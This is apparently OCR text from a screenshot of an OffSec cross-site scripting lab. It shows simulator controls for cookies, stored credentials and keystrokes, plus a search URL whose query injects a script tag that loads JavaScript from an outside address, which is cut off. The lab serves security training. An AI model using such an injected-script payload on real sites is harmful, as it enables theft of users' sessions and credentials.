 Render
Use HttpOnly Cookie
Use Non-HttpOnly
Cookie
Clear
Blindly enter
credentials
Used stored password
Refresh Screenshot
Simulate key strokes
Data in Local Storage
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F
Ask OffSec
Search results
Try Harder
By trying harder you might be able to find anything you ever
wanted!